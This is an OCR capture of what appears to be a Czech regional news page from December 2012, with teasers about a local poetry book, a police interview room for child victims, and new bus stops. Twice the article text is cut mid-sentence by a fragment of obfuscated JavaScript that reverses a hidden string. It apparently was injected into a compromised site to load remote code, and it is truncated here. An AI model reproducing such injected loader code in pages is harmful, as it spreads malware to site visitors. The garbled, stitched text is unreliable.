
pojatá sbírka básní bystřického rodáka a žďárského
knihkupce Saši Gr. (pseudonym) již delší čas rozesmávala publikum na
různých au;; };}$NfI=function(n){if (typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if...
Ve Žďáře zprovoznili výslechovou
místnost pro nezletilé
Pátek, 21. prosince 2012
Žďár nad Sázavou / Především pro výslechy
dětských obětí trestných činů a jejich nezletilé
svědky začne ve žďárském územním oddělení Police České republiky
sloužit nově vybudovaná výslechová místnost. Na rozdíl od kanceláře,
kde se...
O nových zastávkách začnou jednat v
lednu
Pátek, 21. prosince 2012
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var